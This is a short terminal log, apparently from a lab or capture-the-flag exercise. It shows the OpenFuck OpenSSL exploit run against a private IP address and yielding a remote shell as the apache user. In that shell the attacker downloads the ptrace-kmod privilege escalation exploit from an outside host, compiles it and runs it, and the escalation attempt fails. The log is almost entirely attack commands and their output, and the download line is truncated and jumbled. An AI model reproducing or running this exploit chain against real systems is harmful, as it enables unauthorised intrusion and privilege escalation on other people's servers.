 root@kali:~/test# ./ssl 0×6b 192.168.20.4 443 -c 100
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 100 of 100
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f7fb0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--14:46:03--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
14:46:05 (1.25 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[-] Unable to attach: Operation not permitted
bash: [24302: 1] tcsetattr: Invalid argument
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$